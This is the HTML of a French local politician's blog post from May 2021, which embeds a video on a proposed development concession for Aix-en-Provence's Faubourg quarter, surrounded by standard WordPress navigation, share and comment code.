        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
            

            <div id="header" class="row">

                <img width="1170" height="330" src="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png" class="attachment-1170x330 size-1170x330" alt="cropped-cyril_uneN.png" loading="lazy" title="cropped-cyril_uneN.png" srcset="https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN.png 1170w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-300x85.png 300w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-1024x289.png 1024w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-768x217.png 768w, https://cyrildimeo.fr/wp-content/uploads/2020/12/cropped-cyril_uneN-750x212.png 750w" sizes="(max-width: 1170px) 100vw, 1170px" />                
                                    <a href="https://cyrildimeo.fr" id="header_img_link" title="Retour à l&#039;accueil">&nbsp;</a>                            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://cyrildimeo.fr" title="Retour à l&#039;accueil">                                Cyril Di Méo                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-5218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5218"><a href="https://cyrildimeo.fr/category/actualites/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Actualités</a></li>
<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://cyrildimeo.fr/apropos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> À propos</a></li>
<li id="menu-item-2068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068"><a href="https://cyrildimeo.fr/category/en-passant/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> En passant</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://cyrildimeo.fr/category/aix-en-art/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Aix en Art</a></li>
<li id="menu-item-1339" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1339"><a href="https://cyrildimeo.fr/category/positions/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Positions / Dossiers <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1396"><a href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Urbanisme, transport, logement, écologie</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://cyrildimeo.fr/category/positions/securite-libertes-democratie/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Sécurité, libertés, démocratie</a></li>
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://cyrildimeo.fr/category/positions/education-jeunesse-solidarite-sport-culture/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Education jeunesse, solidarité, sport, culture</a></li>
	<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1393"><a href="https://cyrildimeo.fr/category/positions/developpement-economique-et-emploi/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Développement économique et emploi</a></li>
</ul>
</li>
<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cyrildimeo.fr/category/elections/" class="dropdown-toggle has-icon" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Elections <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-7173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7173"><a href="https://cyrildimeo.fr/category/elections/legislatives-2024/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Legislatives 2024</a></li>
	<li id="menu-item-7172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7172"><a href="https://cyrildimeo.fr/category/elections/euro24/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Européennes 2024</a></li>
	<li id="menu-item-7186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7186"><a href="https://cyrildimeo.fr/category/elections/legislatives-2022/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2022</a></li>
	<li id="menu-item-2345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2345"><a href="https://cyrildimeo.fr/category/elections/reg21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2021</a></li>
	<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://cyrildimeo.fr/category/elections/dpt21/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2021</a></li>
	<li id="menu-item-2325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2325"><a href="https://cyrildimeo.fr/category/elections/mun20/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2020</a></li>
	<li id="menu-item-2149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2149"><a href="https://cyrildimeo.fr/category/elections/leg17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Législatives 2017</a></li>
	<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="https://cyrildimeo.fr/category/elections/pst17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Présidentielles 2017</a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2151"><a href="https://cyrildimeo.fr/category/elections/primaires17/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires citoyennes</a></li>
	<li id="menu-item-1587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1587"><a href="https://cyrildimeo.fr/category/elections/reg15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Régionales 2015</a></li>
	<li id="menu-item-1342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1342"><a href="https://cyrildimeo.fr/category/elections/dpt15/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Départementales 2015</a></li>
	<li id="menu-item-1343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1343"><a href="https://cyrildimeo.fr/category/elections/mun14/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Municipales 2014</a></li>
	<li id="menu-item-1344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1344"><a href="https://cyrildimeo.fr/category/elections/primaires13/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Primaires 2013</a></li>
</ul>
</li>
<li id="menu-item-1340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1340"><a href="https://cyrildimeo.fr/category/presse/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Presse</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2342"><a href="https://cyrildimeo.fr/category/videos/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Vidéos</a></li>
<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1347"><a href="https://cyrildimeo.fr/contact/" class="has-icon"><i class="fa fa-https://cyrildimeo.fr/wp-content/plugins/wptouch/resources/icons/elegant/paper.png"></i> Contact</a></li>
</ul>                        
            			                        
                                            </div>
                
                                    <div id="secondary-menu-wrap" class="collapse navbar-collapse">
                                                                                            </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-8">
                    
	
        
<div id="post-4665" class="clearfix post post-4665 type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-positions category-urbanisme-transport-logement-ecologie category-videos nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			Projet de Concession d&rsquo;aménagement pour le quartier le Faubourg			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	<span class="entry-cat">Classé dans <span class="terms"><a class="term term-category term-4" href="https://cyrildimeo.fr/category/actualites/">Actualités</a>, <a class="term term-category term-5" href="https://cyrildimeo.fr/category/positions/">Positions</a>, <a class="term term-category term-273" href="https://cyrildimeo.fr/category/positions/urbanisme-transport-logement-ecologie/">Urbanisme, transport, logement, écologie</a>, <a class="term term-category term-372" href="https://cyrildimeo.fr/category/videos/">Vidéos</a></span></span>	        </li>
	        	        <li class="date-inline has-icon">
	        	<i class="fa fa-clock-o"></i>    	<p class="post-date-inline">
            <abbr class="published" title="2021-05-07T12:35:00+01:00">7 mai 2021</abbr>
                    </p>
    	        </li>
	        	        <li class="print-date">
	        	<p class="printonly"><em>7 mai 2021</em></p>	        </li>
	        	        <li class="print">
	        	        <a href="javascript:print();" title="Imprimer ceci article">
            <i class="fa fa-print"></i>
        </a>
    	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div id="fb-root"></div>

<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Quartier du Faubourg, concession d&#039;aménagement." width="750" height="422" src="https://www.youtube.com/embed/nCC_x9YFH4A?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>

<div class="juiz_sps_links  counters_both juiz_sps_displayed_bottom" data-post-id="4665">
<p class="screen-reader-text juiz_sps_maybe_hidden_text">Partager la publication "Projet de Concession d&rsquo;aménagement pour le quartier le Faubourg"</p>

	<ul class="juiz_sps_links_list" onclick="void(0);"><li class="juiz_sps_item juiz_sps_link_facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F" rel="nofollow"  target="_blank"  title="Partager cet article sur Facebook" class="juiz_sps_button" data-nobs-key="facebook"><span class="juiz_sps_icon jsps-facebook"></span><span class="juiz_sps_network_name">Facebook</span></a></li><li class="juiz_sps_item juiz_sps_link_twitter"><a href="https://twitter.com/intent/tweet?source=webclient&#038;original_referer=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F&#038;text=Projet%20de%20Concession%20d%27am%C3%A9nagement%20pour%20le%20quartier%20le%20Faubourg&#038;url=https%3A%2F%2Fcyrildimeo.fr%2F2021%2F05%2Fprojet-de-concession-damenagement-pour-le-quartier-le-faubourg%2F&#038;related=cyril10meo&#038;via=cyril10meo" rel="nofollow"  target="_blank"  title="Partager cet article sur X" class="juiz_sps_button" data-nobs-key="twitter"><span class="juiz_sps_icon jsps-twitter"></span><span class="juiz_sps_network_name">X</span></a></li><li style="display:none;" class="juiz_sps_item juiz_sps_link_shareapi"><button type="button" data-api-link="https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/"  title="Partager sur votre appli. favoris." class="juiz_sps_button" data-nobs-key="shareapi"><span class="juiz_sps_icon jsps-shareapi"></span><span class="juiz_sps_network_name">Partager...</span></button><script>
					window.addEventListener("DOMContentLoaded", function(){
						if ( navigator.share ) {
							let shareurl = document.location.href;
							let btns = document.querySelectorAll(".juiz_sps_link_shareapi button:not([data-bound])");
							const canon = document.querySelector("link[rel=canonical]");

							if (canon !== null) {
								shareurl = canon.href;
							}

							btns.forEach(function(el) {
								el.closest(".juiz_sps_link_shareapi").removeAttribute( "style" );
								el.setAttribute( "data-bound", "true" );
								el.addEventListener("click", async () => {
									try {
										await navigator.share({
											title: "Projet de Concession d\'aménagement pour le quartier le Faubourg",
											text: "Projet de Concession d\'aménagement pour le quartier le Faubourg - ",
											url: shareurl,
										});
										console.info("Nobs: Successful share");
									} catch(err) {
										console.warn("Nobs: Error sharing", error);
									}
								});
							});
						}
					});
					</script></li></ul>
	</div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-66023332-1', 'auto');
  ga('send', 'pageview');

</script>
<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">D'autres articles peuvent vous intéresser :</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-2580" data-post-type="none" ><a href="https://cyrildimeo.fr/2020/06/maryse-en-martine-se-moquent-de-vous/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2020/08/antimetropole-150x150.jpg" alt="Maryse en Martine se moquent de vous" width="150" height="150" /></a><small class="wp_rp_publish_date">18 juin 2020</small> <a href="https://cyrildimeo.fr/2020/06/maryse-en-martine-se-moquent-de-vous/" class="wp_rp_title">Maryse en Martine se moquent de vous</a></li><li data-position="1" data-poid="in-1278" data-post-type="none" ><a href="https://cyrildimeo.fr/2007/03/la-face-cachee-de-la-decroissance/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2015/03/face-cachée-150x150.jpg" alt="La face cachée de la décroissance" width="150" height="150" /></a><small class="wp_rp_publish_date">7 mars 2007</small> <a href="https://cyrildimeo.fr/2007/03/la-face-cachee-de-la-decroissance/" class="wp_rp_title">La face cachée de la décroissance</a></li><li data-position="2" data-poid="in-1943" data-post-type="none" ><a href="https://cyrildimeo.fr/2016/04/aix-fraternelle-saint-john-perse/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2016/03/saint-aix-fraternelle-150x150.png" alt="Aix fraternelle : Saint John Perse" width="150" height="150" /></a><small class="wp_rp_publish_date">5 avril 2016</small> <a href="https://cyrildimeo.fr/2016/04/aix-fraternelle-saint-john-perse/" class="wp_rp_title">Aix fraternelle : Saint John Perse</a></li><li data-position="3" data-poid="in-5393" data-post-type="none" ><a href="https://cyrildimeo.fr/2022/12/la-place-des-precheurs-est-devenue-un-parking/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2022/12/precheurs-17-dec-2-150x150.jpg" alt="La place des Prêcheurs est devenue un parking." width="150" height="150" /></a><small class="wp_rp_publish_date">18 décembre 2022</small> <a href="https://cyrildimeo.fr/2022/12/la-place-des-precheurs-est-devenue-un-parking/" class="wp_rp_title">La place des Prêcheurs est devenue un parking.</a></li><li data-position="4" data-poid="in-1618" data-post-type="none" ><a href="https://cyrildimeo.fr/2015/07/interview-christophe-castaner/" class="wp_rp_thumbnail"><img src="https://cyrildimeo.fr/wp-content/uploads/2015/07/En-Paca-la-gauche-peut-l-emporter_article_landscape_pm_v8-150x150.jpg" alt="Interview Christophe Castaner" width="150" height="150" /></a><small class="wp_rp_publish_date">1 juillet 2015</small> <a href="https://cyrildimeo.fr/2015/07/interview-christophe-castaner/" class="wp_rp_title">Interview Christophe Castaner</a></li></ul></div></div>
								</div>
		
			</div>

</div>


<p class="printonly"><span class="printonly url"><strong>Lien Permanent pour cet article : </strong><span>https://cyrildimeo.fr/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/</span></span></p>











	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/2021/05/projet-de-concession-damenagement-pour-le-quartier-le-faubourg/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://cyrildimeo.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div>                <label class="mj-label" for="mailjet_comment_authors_subscribe_ok">
                    <input type="checkbox" name="mailjet_comment_authors_subscribe_ok"
                            id="mailjet_comment_authors_subscribe_ok" value="1" class="checkbox"/>
                    Abonnez-vous à notre newsletter                </label>
                <input type="hidden" name="g-recaptcha-response" class="sgr-main">
<p class="sgr-infotext">Ce site est protégé par reCAPTCHA et la <a href="https://policies.google.com/privacy">Politique de confidentialité</a>, ainsi que les <a href="https://policies.google.com/terms">Conditions de service</a> Google s’appliquent.</p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='4665' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4264d2268a" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="133"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="clear"></div></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ce site utilise Akismet pour réduire les indésirables. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">En savoir plus sur la façon dont les données de vos commentaires sont traitées</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-4">

	
    <div id="block-4" class="sidebar-wrap widget_block"><p><data id="mj-w-res-data" data-token="51e7891d961fe3705134c2cca746ecbd" class="mj-w-data" data-apikey="777G" data-w-id="KrK" data-lang="fr_FR" data-base="https://app.mailjet.com" data-width="640" data-height="542.6" data-statics="statics"></data></p>
<div class="mj-w-button mj-w-btn" style="font-family: Ubuntu, Helvetica; color: white; padding: 0 25px; background-color: #f0622b; text-align: center; vertical-align: middle; display: inline-block; border-radius: 3px;" data-token="51e7891d961fe3705134c2cca746ecbd">
<div style="display: table; height: 45px;">
<div style="display: table-cell; vertical-align: middle;">
<div class="mj-w-button-content" style="font-family:Ubuntu, Helvetica; display: inline-block; text-align: center; font-size: 13px; vertical-align: middle;"><b>ABONNEZ-VOUS À LA NEWSLETTER !</b></div>
<p></p></div>
<p></p></div>
</div>
<p><script type="text/javascript" src="https://app.mailjet.com/statics/js/widget.modal.js"></script></p></div>
		<div id="recent-posts-2" class="sidebar-wrap widget_recent_entries">
		<h2 class="widget-title">Dernières actualités</h2>
		<ul>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/ils-bradent-encore-la-patrimoine-pour-14-millions/">Ils bradent encore la patrimoine pour 14 millions</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/privatisation-de-la-video-surveillance-lincroyable-dispositif-aixois/">Privatisation de la vidéo surveillance : l&rsquo;incroyable dispositif aixois.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/publication-mon-louvrage-paul-is-back-retour-en-terre-aixoise-dun-peintre-impressionniste/">Publication de mon l&rsquo;ouvrage « Paul is Back. Retour en terre aixoise d&rsquo;un peintre impressionniste « </a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-cruel-rapport-de-la-chambre-regional-des-comptes/">Un rapport critique de la Chambre Régional des Comptes sur la gestion de la ville d&rsquo;Aix</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/un-magnifique-mascaron-en-passant/">Un magnifique mascaron en passant</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-les-champions-du-sur-tourisme-et-des-difficultes-qui-vont-avec/">On est les champions&#8230;&#8230; du sur-tourisme et des difficultés qui vont avec.</a>
									</li>
											<li>
					<a href="https://cyrildimeo.fr/2025/07/on-est-mal-classe-dans-lacces-aux-parcs-et-dans-la-vegetalisation/">On est mal classé dans l&rsquo;accès aux parcs et dans la végétalisation.</a>
									</li>
					</ul>

		</div><div id="juiz_last_tweet_widget-2" class="desktop-only sidebar-wrap juiz_last_tweet_widget"><!-- JLTW Twitter API 1.1 error code : 32 (Could not authenticate you.)-->
				<div class="juiz_last_tweet_inside juiz_ltw_user_Cyril10Meo">
					<ul class="juiz_last_tweet_tweetlist">
						<li><em> Le flux RSS de ce compte twitter ne semble pas disponible pour le moment.</em></li>
					</ul>
					<p class="juiz_last_tweet_follow_us">
						<span class="juiz_ltw_follow">Suivre</span>
						<a class="juiz_ltw_username" href="https://twitter.com/Cyril10Meo">@Cyril10Meo</a>
						<span class="juiz_ltw_ontwitter">sur Twitter.</span>
					</p>
				</div></div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->




<div id="footer" class="row default-footer">
    
        
                            <div class="footer-right">
                    	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-facebook">
			            	<a href="http://facebook.com/cyril.di.meo" title="Facebook" id="social-id-1" class="mysocial social-facebook" target="_blank">
			            				                            <i class="fa fa-facebook"></i>
		                        			            	</a>
